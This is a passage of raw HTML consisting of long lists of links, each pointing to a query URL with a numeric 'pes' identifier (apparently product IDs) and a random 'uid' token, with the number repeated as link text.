<li><a href="/?pes=1005001804530281&uid=YrwqmLONIN">1005001804530281</a></li>
<li><a href="/?pes=1005002315371082&uid=pM0oa8sHzv">1005002315371082</a></li>
<li><a href="/?pes=4000468011070&uid=xluvAleoWC">4000468011070</a></li>
<li><a href="/?pes=4000036109611&uid=hVIiDhuk5K">4000036109611</a></li>
<li><a href="/?pes=1005001883518038&uid=Lcbx0XE7QU">1005001883518038</a></li>
<li><a href="/?pes=1005001833485676&uid=GyoCZ1rwRd">1005001833485676</a></li>
<li><a href="/?pes=4000627031199&uid=PCy8zyZqmT">4000627031199</a></li>
<li><a href="/?pes=4000909374311&uid=OqX1hMmHBy">4000909374311</a></li>
<li><a href="/?pes=1005001814297838&uid=uY41Cuhzfm">1005001814297838</a></li>
<li><a href="/?pes=1005002532228454&uid=Z9f8CSOGjB">1005002532228454</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32826225759&uid=6L6BUxugBl">32826225759</a></li>
<li><a href="/?pes=1005002129288612&uid=EOme3FCM0Q">1005002129288612</a></li>
<li><a href="/?pes=32975081109&uid=aLa5AF7u6t">32975081109</a></li>
<li><a href="/?pes=32858315851&uid=TEeMcNrV7J">32858315851</a></li>
<li><a href="/?pes=4001255835858&uid=l66ifbE2aE">4001255835858</a></li>
<li><a href="/?pes=32926255642&uid=QiFSYnEyD6">32926255642</a></li>
<li><a href="/?pes=32651465575&uid=aSBGwRjsOj">32651465575</a></li>
<li><a href="/?pes=4000277046120&uid=ltb5lpMuhE">4000277046120</a></li>
<li><a href="/?pes=1005002172407744&uid=K8owBl2zgN">1005002172407744</a></li>
<li><a href="/?pes=1005001665625317&uid=sCWWkqTKXn">1005001665625317</a></li>
<li><a href="/?pes=4000449494577&uid=cFoIGEHkKr">4000449494577</a></li>
<li><a href="/?pes=1005001320691342&uid=GoBqWQvbBS">1005001320691342</a></li>
<li><a href="/?pes=4001299570752&uid=YmygNMVaiK">4001299570752</a></li>
<li><a href="/?pes=1005001581475951&uid=S2mx7f7055">1005001581475951</a></li>
<li><a href="/?pes=1005001604476533&uid=229Dh0LSjq">1005001604476533</a></li>
<li><a href="/?pes=4001171345501&uid=VO8NiuKVV5">4001171345501</a></li>
<li><a href="/?pes=1005001645585018&uid=yfeiJZyc5J">1005001645585018</a></li>
<li><a href="/?pes=1005002056426931&uid=3bmICVVAwx">1005002056426931</a></li>
<li><a href="/?pes=32994633262&uid=v9CJvShmxx">32994633262</a></li>
<li><a href="/?pes=1005002453439289&uid=fQfEyMzAOi">1005002453439289</a></li>
<li><a href="/?pes=1005001802875254&uid=jtkJrvMABL">1005001802875254</a></li>
<li><a href="/?pes=1005002384274447&uid=1hifL897Fn">1005002384274447</a></li>
<li><a href="/?pes=4000977211496&uid=y2wpM4HEk0">4000977211496</a></li>
<li><a href="/?pes=1005001470522866&uid=cwG3oPRnPs">1005001470522866</a></li>
<li><a href="/?pes=4001080555134&uid=CX2ChhgpIA">4001080555134</a></li>
<li><a href="/?pes=1005001373941167&uid=MvofJ50jv4">1005001373941167</a></li>
<li><a href="/?pes=10000245518630&uid=nMArZqAHjz">10000245518630</a></li>
<li><a href="/?pes=1005002481495017&uid=Hiq0BxCZLy">1005002481495017</a></li>
<li><a href="/?pes=33043763960&uid=IR650eAzqb">33043763960</a></li>
<li><a href="/?pes=33054151336&uid=5AnWI1uF5s">33054151336</a></li>
<li><a href="/?pes=33028826408&uid=TUg8X1kEMD">33028826408</a></li>
<li><a href="/?pes=32968148111&uid=nS2yTU3ksR">32968148111</a></li>
<li><a href="/?pes=4001121873711&uid=AltJAF64o6">4001121873711</a></li>
<li><a href="/?pes=1005002753692864&uid=gex9UyUr1A">1005002753692864</a></li>
<li><a href="/?pes=4000344527270&uid=uOKk7Stv71">4000344527270</a></li>
<li><a href="/?pes=1005001559668806&uid=jJegm7c0lM">1005001559668806</a></li>
<li><a href="/?pes=4001114481704&uid=0U7jrJfnSM">4001114481704</a></li>
<li><a href="/?pes=4001191738551&uid=8VPeP3cs01">4001191738551</a></li>
<li><a href="/?pes=4000597408954&uid=2nJW1h5xyT">4000597408954</a></li>
<li><a href="/?pes=1005001695108549&uid=7jRmsuVP9R">1005001695108549</a></li>
<li><a href="/?pes=1005001671039525&uid=s1eZQ0sRLQ">1005001671039525</a></li>
<li><a href="/?pes=32623084485&uid=YSQNZXe3Hk">32623084485</a></li>
<li><a href="/?pes=4000576346800&uid=xXsoVJ2zPs">4000576346800</a></li>
<li><a href="/?pes=1005002018864997&uid=naCQJvUBBr">1005002018864997</a></li>
<li><a href="/?pes=4000740020594&uid=Ouqbs6cWCv">4000740020594</a></li>
<li><a href="/?pes=32866725532&uid=EWyNrldURN">32866725532</a></li>
<li><a href="/?pes=1005002760973837&uid=aCnjcRLAEm">1005002760973837</a></li>
<li><a href="/?pes=1005001775434722&uid=ehyoJ67dgu">1005001775434722</a></li>
<li><a href="/?pes=1005002247584604&uid=XesTRd76GC">1005002247584604</a></li>
<li><a href="/?pes=32960170050&uid=u2cv4u0Hxo">32960170050</a></li>
<li><a href="/?pes=1005002364786771&uid=Ud2ahXN8BA">1005002364786771</a></li>
<li><a href="/?pes=1713621224&uid=dcKFotgFu6">1713621224</a></li>
<li><a href="/?pes=32808454803&uid=1zJsEx9eiS">32808454803</a></li>
<li><a href="/?pes=4001079749824&uid=u7EnXFQ2ii">4001079749824</a></li>
<li><a href="/?pes=32950271232&uid=fEL56pbx2J">32950271232</a></li>
<li><a href="/?pes=1005002034138468&uid=7QNmCLuVu8">1005002034138468</a></li>
<li><a href="/?pes=1005002210250546&uid=NYTlJd4BGd">1005002210250546</a></li>
<li><a href="/?pes=32820681975&uid=O11JStXwkr">32820681975</a></li>
<li><a href="/?pes=4000053047381&uid=Q8wENtSgsW">4000053047381</a></li>
<li><a href="/?pes=4000570207719&uid=ScUnp3ewSG">4000570207719</a></li>
<li><a href="/?pes=4000781091485&uid=sIbuCxDl9W">4000781091485</a></li>
<li><a href="/?pes=1005001768924062&uid=unpEgNHIxB">1005001768924062</a></li>
<li><a href="/?pes=32989830600&uid=eUqfiEO79p">32989830600</a></li>
<li><a href="/?pes=1005002257630693&uid=XC686Cfe0e">1005002257630693</a></li>
<li><a href="/?pes=1005001287635622&uid=oXwOkWPOns">1005001287635622</a></li>
<li><a href="/?pes=1005002022754005&uid=7eeFN5XQla">1005002022754005</a></li>
<li><a href="/?pes=4001153274719&uid=426uR1GFCh">4001153274719</a></li>
<li><a href="/?pes=1005001615542392&uid=LOaarVkZJp">1005001615542392</a></li>
<li><a href="/?pes=32582474128&uid=U5GhWOIXdv">32582474128</a></li>
<li><a href="/?pes=32908780808&uid=ktgGtVmyXu">32908780808</a></li>
<li><a href="/?pes=4001320241039&uid=wqgnw1bcUP">4001320241039</a></li>
<li><a href="/?pes=1005001630785912&uid=v6fJFbISNr">1005001630785912</a></li>
<li><a href="/?pes=2041148759&uid=ykHjcZAqk1">2041148759</a></li>
<li><a href="/?pes=32922937067&uid=XIqRRSJCzX">32922937067</a></li>
<li><a href="/?pes=33052450814&uid=NXeyyezbhO">33052450814</a></li>
<li><a href="/?pes=33018387876&uid=JjT5U7AsVo">33018387876</a></li>
<li><a href="/?pes=4000742125032&uid=Gjs8hmZyZP">4000742125032</a></li>
<li><a href="/?pes=1005002610658015&uid=nKmrGB1sr8">1005002610658015</a></li>
<li><a href="/?pes=1005001709177132&uid=p191ayY7Hg">1005001709177132</a></li>
<li><a href="/?pes=1005001714039926&uid=SzZSrSzRyw">1005001714039926</a></li>
<li><a href="/?pes=1005001553272655&uid=saW5H599S3">1005001553272655</a></li>
<li><a href="/?pes=4000498482870&uid=ALfJpQ81wS">4000498482870</a></li>
<li><a href="/?pes=1005002283093345&uid=dkB49DM0k4">1005002283093345</a></li>
<li><a href="/?pes=4001349828848&uid=S3RMxhWPDA">4001349828848</a></li>
<li><a href="/?pes=33041853095&uid=SsR3HAdTAZ">33041853095</a></li>
<li><a href="/?pes=32809537557&uid=O9SCxQAucc">32809537557</a></li>
<li><a href="/?pes=1005001928594168&uid=XtXTQrxch5">1005001928594168</a></li>
<li><a href="/?pes=4000927314698&uid=Kzkj3jZpc4">4000927314698</a></li>
<li><a href="/?pes=4001254723178&uid=ZZe94w2FMO">4001254723178</a></li>
<li><a href="/?pes=4000169574416&uid=IFT6avp16b">4000169574416</a></li>
<li><a href="/?pes=1005002711187577&uid=3CcdeFVABF">1005002711187577</a></li>
<li><a href="/?pes=4000798672589&uid=MFJa7ipT1Z">4000798672589</a></li>
<li><a href="/?pes=32950348191&uid=K23MP5sT5T">32950348191</a></li>
<li><a href="/?pes=4000449944502&uid=aWHF4TUIzl">4000449944502</a></li>
<li><a href="/?pes=33048399845&uid=iTLhtzeIDF">33048399845</a></li>
<li><a href="/?pes=1005001335153288&uid=Jxqtq7MDxY">1005001335153288</a></li>
<li><a href="/?pes=32874441169&uid=XAgwfB5EzZ">32874441169</a></li>
<li><a href="/?pes=32807029696&uid=9fnC7fYJJc">32807029696</a></li>
<li><a href="/?pes=1005001940799194&uid=j4LBtOyAFN">1005001940799194</a></li>
<li><a href="/?pes=1005001421386144&uid=K1ZqBiGg9Q">1005001421386144</a></li>
<li><a href="/?pes=1005002488506357&uid=kUfzgT2C7y">1005002488506357</a></li>
<li><a href="/?pes=4000521385113&uid=N9kZGmUmOT">4000521385113</a></li>
<li><a href="/?pes=32891793940&uid=vcska92Qk2">32891793940</a></li>
<li><a href="/?pes=33028683507&uid=CLFjtz41pf">33028683507</a></li>
<li><a href="/?pes=1005002084934642&uid=WmHb4MqDUP">1005002084934642</a></li>
<li><a href="/?pes=1005001341411256&uid=RXDVVMh2Kk">1005001341411256</a></li>
<li><a href="/?pes=1005001873953719&uid=uEn3mnV25U">1005001873953719</a></li>
<li><a href="/?pes=4000848275120&uid=tdRS8w1d7r">4000848275120</a></li>
<li><a href="/?pes=1005001899807818&uid=awYzCu0COI">1005001899807818</a></li>
<li><a href="/?pes=1005002425935681&uid=v3bv3t7ycz">1005002425935681</a></li>
<li><a href="/?pes=33014718287&uid=PVpUARtcmW">33014718287</a></li>
<li><a href="/?pes=1005001452554235&uid=Wz6P2abaZq">1005001452554235</a></li>
<li><a href="/?pes=32872889516&uid=IVTV4M89PC">32872889516</a></li>
<li><a href="/?pes=4000001786506&uid=YGz3dsRP03">4000001786506</a></li>
<li><a href="/?pes=4000047263687&uid=3K8kFm20EE">4000047263687</a></li>
<li><a href="/?pes=1005001431578505&uid=w8p5uaEmN8">1005001431578505</a></li>
<li><a href="/?pes=1005002724771915&uid=cmz5d1WAS3">1005002724771915</a></li>
<li><a href="/?pes=1005001496704344&uid=tIrQfu7rTJ">1005001496704344</a></li>
<li><a href="/?pes=1005002656747199&uid=D8aWLcYR3W">1005002656747199</a></li>
<li><a href="/?pes=1005001732378943&uid=8Agc72QqnL">1005001732378943</a></li>
<li><a href="/?pes=1005001298875227&uid=7Tf77EyirB">1005001298875227</a></li>
<li><a href="/?pes=1005001370278915&uid=eGqXxjihif">1005001370278915</a></li>
<li><a href="/?pes=32904138531&uid=Y29SecCsZG">32904138531</a></li>
<li><a href="/?pes=32798844905&uid=C5b9E4ldwW">32798844905</a></li>
<li><a href="/?pes=1005001873649362&uid=jMXWNqwiLI">1005001873649362</a></li>
<li><a href="/?pes=4000294929185&uid=CfFyumKC9K">4000294929185</a></li>
<li><a href="/?pes=32843683454&uid=gh08TlOGFu">32843683454</a></li>
<li><a href="/?pes=32867523231&uid=AluqebQZql">32867523231</a></li>
<li><a href="/?pes=4001217853556&uid=bYebqMTH9E">4001217853556</a></li>
<li><a href="/?pes=1005001315347847&uid=OT8YLVHGHo">1005001315347847</a></li>
<li><a href="/?pes=4001114989725&uid=1jgEmsSdRD">4001114989725</a></li>
<li><a href="/?pes=4001100057854&uid=z14T9UDzRz">4001100057854</a></li>
<li><a href="/?pes=1005001315574378&uid=mIEt1cCx2B">1005001315574378</a></li>
<li><a href="/?pes=4000112222508&uid=457Q81eD0n">4000112222508</a></li>
<li><a href="/?pes=4000938397668&uid=b8uKBtfjgh">4000938397668</a></li>
<li><a href="/?pes=1005002175572284&uid=7xGmzyB7hh">1005002175572284</a></li>
<li><a href="/?pes=4000735177339&uid=Rkz2KfqBB0">4000735177339</a></li>
<li><a href="/?pes=1005002575223366&uid=aKZEtRTRDf">1005002575223366</a></li>
<li><a href="/?pes=4001216033963&uid=oAsIP2MgFv">4001216033963</a></li>
<li><a href="/?pes=1005001862355805&uid=smRa1hLxvi">1005001862355805</a></li>
<li><a href="/?pes=4001089581681&uid=vRYK3XllE1">4001089581681</a></li>
<li><a href="/?pes=4000793551815&uid=RDOKh5VQTq">4000793551815</a></li>
<li><a href="/?pes=1005001392469411&uid=rGA3C2Vzdv">1005001392469411</a></li>
<li><a href="/?pes=1005001429386833&uid=k6KHTcE777">1005001429386833</a></li>
<li><a href="/?pes=32808710736&uid=JHDgDjBCTX">32808710736</a></li>
<li><a href="/?pes=1005001413308242&uid=GRvdsax80u">1005001413308242</a></li>
<li><a href="/?pes=33001565679&uid=Zs0VuvZyRs">33001565679</a></li>
<li><a href="/?pes=4000249996774&uid=hMpiQCWFzc">4000249996774</a></li>
<li><a href="/?pes=4000444064035&uid=QtH22gQIZv">4000444064035</a></li>
<li><a href="/?pes=4000221762509&uid=CTP5NlR5Ue">4000221762509</a></li>
<li><a href="/?pes=1005002393981667&uid=76Evb9O90T">1005002393981667</a></li>
<li><a href="/?pes=32681936409&uid=QGJdk2zVr5">32681936409</a></li>
<li><a href="/?pes=4000692487403&uid=OdUz6dx3mF">4000692487403</a></li>
<li><a href="/?pes=1005002545525563&uid=067DqOWjmC">1005002545525563</a></li>
<li><a href="/?pes=1005001309208298&uid=QfMsZtVT2b">1005001309208298</a></li>
<li><a href="/?pes=4000960485604&uid=YlfogSkGq3">4000960485604</a></li>
<li><a href="/?pes=4000150211289&uid=1U047222cR">4000150211289</a></li>
<li><a href="/?pes=1005001859529385&uid=1ezAjMGx35">1005001859529385</a></li>
<li><a href="/?pes=4000529717697&uid=V0RlE8Ri0i">4000529717697</a></li>
<li><a href="/?pes=1005002518348808&uid=aVW5YRtDua">1005002518348808</a></li>
<li><a href="/?pes=1005002605775481&uid=xruUYM2U8E">1005002605775481</a></li>
<li><a href="/?pes=4000311887353&uid=CkphZMaOjs">4000311887353</a></li>
<li><a href="/?pes=1005001961151676&uid=Aj3EBSAitQ">1005001961151676</a></li>
<li><a href="/?pes=4001298935350&uid=9wByGyPZbR">4001298935350</a></li>
<li><a href="/?pes=1005001721951106&uid=SHMkBJnCEQ">1005001721951106</a></li>
<li><a href="/?pes=4001143280001&uid=JUy1rJknEG">4001143280001</a></li>
<li><a href="/?pes=1005001303455890&uid=xmdAH4mC0d">1005001303455890</a></li>
<li><a href="/?pes=4000554950362&uid=IGrFRpj8Is">4000554950362</a></li>
<li><a href="/?pes=32891130802&uid=U6AUMrlyhl">32891130802</a></li>
<li><a href="/?pes=1005001698286319&uid=WRoAyIxEi1">1005001698286319</a></li>
<li><a href="/?pes=1005002019684731&uid=vfTZtxOPrl">1005002019684731</a></li>
<li><a href="/?pes=1005002028611981&uid=nxWWnsXOYb">1005002028611981</a></li>
<li><a href="/?pes=32764105353&uid=gx0N6lP5m6">32764105353</a></li>
<li><a href="/?pes=1005001581627234&uid=4u9dIz3m5P">1005001581627234</a></li>
<li><a href="/?pes=4000038052928&uid=AfNi59IO1s">4000038052928</a></li>
<li><a href="/?pes=1005001566063726&uid=6UCcpRAjkb">1005001566063726</a></li>
<li><a href="/?pes=4001160188184&uid=TRRpmvb5e1">4001160188184</a></li>
<li><a href="/?pes=4001216725633&uid=wQbnVcBx3G">4001216725633</a></li>
<li><a href="/?pes=4001204414282&uid=gDALtdEX4q">4001204414282</a></li>
<li><a href="/?pes=32870579612&uid=ruZaktH6Ob">32870579612</a></li>
<li><a href="/?pes=1005002065777534&uid=Z1G5m3LqST">1005002065777534</a></li>
<li><a href="/?pes=1005002218567586&uid=Z0S7EO98c0">1005002218567586</a></li>
<li><a href="/?pes=4000489278649&uid=6KM4BAmHke">4000489278649</a></li>
<li><a href="/?pes=4000022151662&uid=5KNegElf6J">4000022151662</a></li>
<li><a href="/?pes=32855063760&uid=HOWOFkKDv5">32855063760</a></li>
<li><a href="/?pes=32876146910&uid=pecyH9FC3f">32876146910</a></li>
<li><a href="/?pes=4001007443212&uid=tRIKLmxuvY">4001007443212</a></li>
<li><a href="/?pes=32865255222&uid=0isMr1K3tu">32865255222</a></li>
<li><a href="/?pes=32846080403&uid=mcnPmyZxDD">32846080403</a></li>
<li><a href="/?pes=32847225787&uid=Jr7plwuh9q">32847225787</a></li>
<li><a href="/?pes=1005002564288339&uid=mmLRWa4S7Z">1005002564288339</a></li>
<li><a href="/?pes=4000804212382&uid=9ptzi73WW7">4000804212382</a></li>
<li><a href="/?pes=1005001825405385&uid=Twi4npRGP8">1005001825405385</a></li>
<li><a href="/?pes=4000388352737&uid=EtHj1lzIDL">4000388352737</a></li>
<li><a href="/?pes=33044637064&uid=q38qTeGQU7">33044637064</a></li>
<li><a href="/?pes=4001352691906&uid=O04o4d9lL0">4001352691906</a></li>
<li><a href="/?pes=32925980340&uid=U0v2lEbez6">32925980340</a></li>
<li><a href="/?pes=32883859670&uid=v28BIYOHem">32883859670</a></li>
<li><a href="/?pes=32857720206&uid=kA5oCWlQeQ">32857720206</a></li>
<li><a href="/?pes=4000156045431&uid=uX3jUJLtcN">4000156045431</a></li>
<li><a href="/?pes=1005002089706190&uid=wWZ1TE3C6f">1005002089706190</a></li>
<li><a href="/?pes=4001221052000&uid=IGljH2Rr2f">4001221052000</a></li>
<li><a href="/?pes=1005002476524931&uid=1Q50PHhGt0">1005002476524931</a></li>
<li><a href="/?pes=1005001917956606&uid=el57QtmCqN">1005001917956606</a></li>
<li><a href="/?pes=1005001861184356&uid=0acYeVsHZ2">1005001861184356</a></li>
<li><a href="/?pes=1005002519204204&uid=k9DFZXlkuq">1005002519204204</a></li>
<li><a href="/?pes=4000756026672&uid=7BUca2dPX8">4000756026672</a></li>
<li><a href="/?pes=1005002310036204&uid=iVFyPr1HT5">1005002310036204</a></li>
<li><a href="/?pes=1005002253316098&uid=oru3mXjR5e">1005002253316098</a></li>
<li><a href="/?pes=32984027546&uid=s1q9SnelXQ">32984027546</a></li>
<li><a href="/?pes=32802401586&uid=cPbRyh7rEv">32802401586</a></li>
<li><a href="/?pes=1005001926832722&uid=rxFPO0mkS0">1005001926832722</a></li>
<li><a href="/?pes=4000407459423&uid=Ozx0NoBW7X">4000407459423</a></li>
<li><a href="/?pes=4000341949932&uid=nxneea6MTn">4000341949932</a></li>
<li><a href="/?pes=33008723740&uid=yctJMkb633">33008723740</a></li>
<li><a href="/?pes=1005001597459999&uid=cRX3XMg4X6">1005001597459999</a></li>
<li><a href="/?pes=4000923093015&uid=NesOnwWsum">4000923093015</a></li>
<li><a href="/?pes=32825530358&uid=afo3NGQUHc">32825530358</a></li>
<li><a href="/?pes=32906554207&uid=UJCQ8A4fWD">32906554207</a></li>
<li><a href="/?pes=33010327943&uid=srdsUppcPs">33010327943</a></li>
<li><a href="/?pes=32944057209&uid=uiNVmv45BJ">32944057209</a></li>
<li><a href="/?pes=1005001483491576&uid=fOL4G4YxZE">1005001483491576</a></li>
<li><a href="/?pes=4000858999931&uid=FqyoTRI1dr">4000858999931</a></li>
<li><a href="/?pes=4000703763577&uid=YjP153WEW9">4000703763577</a></li>
<li><a href="/?pes=1005001626490425&uid=xDMqM8ct1r">1005001626490425</a></li>
<li><a href="/?pes=33002710128&uid=0Uuxa9EykB">33002710128</a></li>
<li><a href="/?pes=1005001803703132&uid=0PaCDmBQBe">1005001803703132</a></li>
<li><a href="/?pes=32964095208&uid=aNZCdX7VPp">32964095208</a></li>
<li><a href="/?pes=4000041376844&uid=CFW897SbbH">4000041376844</a></li>
<li><a href="/?pes=4001136888050&uid=UxkL3Uu40w">4001136888050</a></li>
<li><a href="/?pes=4001066231147&uid=a1NvYWO7ge">4001066231147</a></li>
<li><a href="/?pes=33032625965&uid=SxtWj0nAni">33032625965</a></li>
<li><a href="/?pes=32963428350&uid=oHyLzLsmh2">32963428350</a></li>
<li><a href="/?pes=4000624769279&uid=9rLCAAi1IY">4000624769279</a></li>
<li><a href="/?pes=4000172665157&uid=fLgoFS877U">4000172665157</a></li>
<li><a href="/?pes=4001079539875&uid=nSNSTo5mwp">4001079539875</a></li>
<li><a href="/?pes=1005001343258711&uid=BDzLPFoPON">1005001343258711</a></li>
<li><a href="/?pes=1005001659729832&uid=EALW7P5EZS">1005001659729832</a></li>
<li><a href="/?pes=1005002455057555&uid=s5i4QQaGyO">1005002455057555</a></li>
<li><a href="/?pes=1005001561966694&uid=xvujtC89Au">1005001561966694</a></li>
<li><a href="/?pes=1005001844454600&uid=alDO1Oo8P0">1005001844454600</a></li>
<li><a href="/?pes=1005001581826964&uid=t2lHlMcDS9">1005001581826964</a></li>
<li><a href="/?pes=32967925117&uid=2JCvSEN7KV">32967925117</a></li>
<li><a href="/?pes=1005002054591641&uid=dQOlCRSa43">1005002054591641</a></li>
<li><a href="/?pes=1005001704708949&uid=EJ9bHRhs0H">1005001704708949</a></li>
<li><a href="/?pes=32968478931&uid=QDSK0pH9YF">32968478931</a></li>
<li><a href="/?pes=32843631711&uid=lGv85Osucq">32843631711</a></li>
<li><a href="/?pes=32815681872&uid=IPGrSPFYjY">32815681872</a></li>
<li><a href="/?pes=1005002085695634&uid=PVHv6vDuh4">1005002085695634</a></li>
<li><a href="/?pes=4000264098604&uid=dNRQxP7Q5x">4000264098604</a></li>
<li><a href="/?pes=33016906482&uid=wkWqTVe1uA">33016906482</a></li>
<li><a href="/?pes=1005002120795353&uid=gqqETm1ZgB">1005002120795353</a></li>
<li><a href="/?pes=1005001677893381&uid=N1RAJAZvKf">1005001677893381</a></li>
<li><a href="/?pes=1005001599987627&uid=U4SXaeyjui">1005001599987627</a></li>
<li><a href="/?pes=4001365696234&uid=LFtOo3WQ2T">4001365696234</a></li>
<li><a href="/?pes=1005001773527165&uid=W2EHSk7u55">1005001773527165</a></li>
<li><a href="/?pes=4000932409921&uid=nM6wLfU4Xe">4000932409921</a></li>
<li><a href="/?pes=32999467983&uid=2Ffmzv2Vmh">32999467983</a></li>
<li><a href="/?pes=4001028106169&uid=n1R6hln0ed">4001028106169</a></li>
<li><a href="/?pes=32827718533&uid=oNZ0xJ9A0v">32827718533</a></li>
<li><a href="/?pes=4000155163506&uid=FBHlUV0wSI">4000155163506</a></li>
<li><a href="/?pes=4001152643767&uid=vPoVwvbgbc">4001152643767</a></li>
<li><a href="/?pes=1883597971&uid=7R4OE3NJkG">1883597971</a></li>
<li><a href="/?pes=33045748045&uid=e01VPO4gf2">33045748045</a></li>
<li><a href="/?pes=4001186760851&uid=34sJEJ6La5">4001186760851</a></li>
<li><a href="/?pes=4000976380597&uid=tiYgcuYtmF">4000976380597</a></li>
<li><a href="/?pes=4001133100152&uid=O0maf7RXtw">4001133100152</a></li>
<li><a href="/?pes=1005001757664431&uid=MJaAmeXd4Z">1005001757664431</a></li>
<li><a href="/?pes=1005002250332353&uid=wn0BSXltXQ">1005002250332353</a></li>
<li><a href="/?pes=32961531586&uid=7zoILPcDdy">32961531586</a></li>
<li><a href="/?pes=1005001365029955&uid=EjyJt2VA84">1005001365029955</a></li>
<li><a href="/?pes=4000126821933&uid=LpwxIMzblC">4000126821933</a></li>
<li><a href="/?pes=1005002488376306&uid=O1PvuUbH4O">1005002488376306</a></li>
<li><a href="/?pes=4000354923436&uid=4vr8mSM2vq">4000354923436</a></li>
<li><a href="/?pes=32825976920&uid=7iIjOj6e1E">32825976920</a></li>
<li><a href="/?pes=32985047506&uid=mTmNRnSB38">32985047506</a></li>
<li><a href="/?pes=32999177627&uid=b7OQ5oFlNl">32999177627</a></li>
<li><a href="/?pes=1005001326473530&uid=0vNSq8rzkZ">1005001326473530</a></li>
<li><a href="/?pes=32951276934&uid=sULAO5Bje4">32951276934</a></li>
<li><a href="/?pes=1005002374886287&uid=DmPds1dkhP">1005002374886287</a></li>
<li><a href="/?pes=32899402735&uid=bbYXS6WPmi">32899402735</a></li>
<li><a href="/?pes=1005001641490036&uid=xxwOjt1WhU">1005001641490036</a></li>
<li><a href="/?pes=4000808472288&uid=59XjlRTI2a">4000808472288</a></li>
<li><a href="/?pes=4000686667432&uid=ed1i6Ny7n5">4000686667432</a></li>
<li><a href="/?pes=1005002175378176&uid=FU5szQ35cu">1005002175378176</a></li>
<li><a href="/?pes=4001092216703&uid=r8xB9UKKc0">4001092216703</a></li>
<li><a href="/?pes=32900088913&uid=pFwAXS0PbZ">32900088913</a></li>
<li><a href="/?pes=32834105360&uid=5VQCkTmPVz">32834105360</a></li>
<li><a href="/?pes=32439208954&uid=oYHOKi87nm">32439208954</a></li>
<li><a href="/?pes=32710209746&uid=q93pTyUKbp">32710209746</a></li>
<li><a href="/?pes=32898814095&uid=EUes8HW4dH">32898814095</a></li>
<li><a href="/?pes=33028500760&uid=0jJxG8eVzi">33028500760</a></li>
<li><a href="/?pes=4001049983951&uid=5kfi2cvSJD">4001049983951</a></li>
<li><a href="/?pes=32825133112&uid=iO2SdatYwz">32825133112</a></li>
<li><a href="/?pes=1005001825191414&uid=mPLzTkpyqI">1005001825191414</a></li>
<li><a href="/?pes=32793347357&uid=1LdpCKGPu4">32793347357</a></li>
<li><a href="/?pes=4000706639934&uid=UuL1QsaNN3">4000706639934</a></li>
<li><a href="/?pes=1005002657297030&uid=wjzth226Fz">1005002657297030</a></li>
<li><a href="/?pes=33028585038&uid=jqqyzl9749">33028585038</a></li>
<li><a href="/?pes=1005001588191660&uid=sBZvr3ZC3w">1005001588191660</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4001027268773&uid=PuBZa7JqC2">4001027268773</a></li>
<li><a href="/?pes=32897118075&uid=gmm1DkVBLU">32897118075</a></li>
<li><a href="/?pes=1005001577667087&uid=clTbI2DqA1">1005001577667087</a></li>
<li><a href="/?pes=1005001570709548&uid=cbTNt5i1B2">1005001570709548</a></li>
<li><a href="/?pes=1005002104965406&uid=KSXUTZACNk">1005002104965406</a></li>
<li><a href="/?pes=1005001735007566&uid=qUCouCZF9k">1005001735007566</a></li>
<li><a href="/?pes=4001331060034&uid=Isk233tSfC">4001331060034</a></li>
<li><a href="/?pes=33006427929&uid=zXl8h04tSg">33006427929</a></li>
<li><a href="/?pes=33014382203&uid=FNGrUVWJkk">33014382203</a></li>
<li><a href="/?pes=1005002213482022&uid=X7nKLnd6Uu">1005002213482022</a></li>
<li><a href="/?pes=4001203062435&uid=pAf3QwRmQg">4001203062435</a></li>
<li><a href="/?pes=1005001519685376&uid=NeY4MplOkI">1005001519685376</a></li>
<li><a href="/?pes=33043428694&uid=MhPN5GXzgi">33043428694</a></li>
<li><a href="/?pes=1005001590855380&uid=kErBigyCKp">1005001590855380</a></li>
<li><a href="/?pes=4001196970510&uid=TBPjzuAeTn">4001196970510</a></li>
<li><a href="/?pes=32597413576&uid=9ZQEn3JSL9">32597413576</a></li>
<li><a href="/?pes=32440381292&uid=qOBqSX9uF3">32440381292</a></li>
<li><a href="/?pes=4000229291248&uid=u9P9rZmQWF">4000229291248</a></li>
<li><a href="/?pes=1005002261417294&uid=FMTKAeJYXP">1005002261417294</a></li>
<li><a href="/?pes=1005002425033216&uid=oiuhC7Dqoh">1005002425033216</a></li>
<li><a href="/?pes=4001095452958&uid=SvnEx86I39">4001095452958</a></li>
<li><a href="/?pes=1005002256745173&uid=fnFl3klPOy">1005002256745173</a></li>
<li><a href="/?pes=1005002181277156&uid=GprUi0v2J9">1005002181277156</a></li>
<li><a href="/?pes=32996471549&uid=YeEdAMKRor">32996471549</a></li>
<li><a href="/?pes=32845368779&uid=INHyrF69Az">32845368779</a></li>
<li><a href="/?pes=1005001431335076&uid=tkxV3NXrtC">1005001431335076</a></li>
<li><a href="/?pes=4000266193224&uid=iZpRKHnZjm">4000266193224</a></li>
<li><a href="/?pes=32832701333&uid=6MCuLjJ7vJ">32832701333</a></li>
<li><a href="/?pes=4000026692969&uid=8xZZ0ndBiv">4000026692969</a></li>
<li><a href="/?pes=4000865273407&uid=jRZppsTYSp">4000865273407</a></li>
<li><a href="/?pes=1005001623475105&uid=9Gvhx08knB">1005001623475105</a></li>
<li><a href="/?pes=32873019072&uid=StzQOesxi2">32873019072</a></li>
<li><a href="/?pes=32897413081&uid=L8zziA3wga">32897413081</a></li>
<li><a href="/?pes=1005001450654637&uid=1GPADZT2fi">1005001450654637</a></li>
<li><a href="/?pes=32972090075&uid=sBRawBwzeW">32972090075</a></li>
<li><a href="/?pes=4001192719613&uid=zHDq6FmO63">4001192719613</a></li>
<li><a href="/?pes=4000975792611&uid=NQ0GyTQscO">4000975792611</a></li>
<li><a href="/?pes=4000976286378&uid=JHlLx2rwsx">4000976286378</a></li>
<li><a href="/?pes=33010189395&uid=jqj4Sj1wtM">33010189395</a></li>
<li><a href="/?pes=1005002307730939&uid=OEgosW42Ex">1005002307730939</a></li>
<li><a href="/?pes=32509873467&uid=mGpzb7f5Ea">32509873467</a></li>
<li><a href="/?pes=32798996197&uid=2vnif1cIFj">32798996197</a></li>
<li><a href="/?pes=1005001387607637&uid=ahPACvZYHv">1005001387607637</a></li>
<li><a href="/?pes=4000283364678&uid=aSP2c6GgbO">4000283364678</a></li>
<li><a href="/?pes=1005001423374101&uid=2IwQAFQeOH">1005001423374101</a></li>
<li><a href="/?pes=4001108614080&uid=SdLvnO4HxS">4001108614080</a></li>
<li><a href="/?pes=1005002712472238&uid=HZPV9hOdaP">1005002712472238</a></li>
